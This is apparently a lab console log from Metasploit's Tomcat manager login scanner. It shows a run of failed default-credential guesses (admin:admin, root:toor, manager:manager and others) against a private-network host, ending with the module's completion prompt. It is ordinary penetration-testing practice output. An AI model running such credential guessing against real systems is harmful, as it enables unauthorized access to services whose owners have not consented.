 [-] 192.168.224.128:8180 - LOGIN FAILED: admin:password1 (Incorrect)
[-] 192.168.224.128:8180 - LOGIN FAILED: admin:admin (Incorrect)
[-] 192.168.224.128:8180 - LOGIN FAILED: admin:tomcat (Incorrect)
[-] 192.168.224.128:8180 - LOGIN FAILED: both:tomcat (Incorrect)
[-] 192.168.224.128:8180 - LOGIN FAILED: manager:manager (Incorrect)
[-] 192.168.224.128:8180 - LOGIN FAILED: role1:role1 (Incorrect)
[-] 192.168.224.128:8180 - LOGIN FAILED: role1:tomcat (Incorrect)
[-] 192.168.224.128:8180 - LOGIN FAILED: role:changethis (Incorrect)
[-] 192.168.224.128:8180 - LOGIN FAILED: root:Password1 (Incorrect)
[-] 192.168.224.128:8180 - LOGIN FAILED: root:changethis (Incorrect)
[-] 192.168.224.128:8180 - LOGIN FAILED: root:password (Incorrect)
[-] 192.168.224.128:8180 - LOGIN FAILED: root:password1 (Incorrect)
[-] 192.168.224.128:8180 - LOGIN FAILED: root:r00t (Incorrect)
[-] 192.168.224.128:8180 - LOGIN FAILED: root:root (Incorrect)
[-] 192.168.224.128:8180 - LOGIN FAILED: root:toor (Incorrect)
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/http/tomcat_mgr_login) >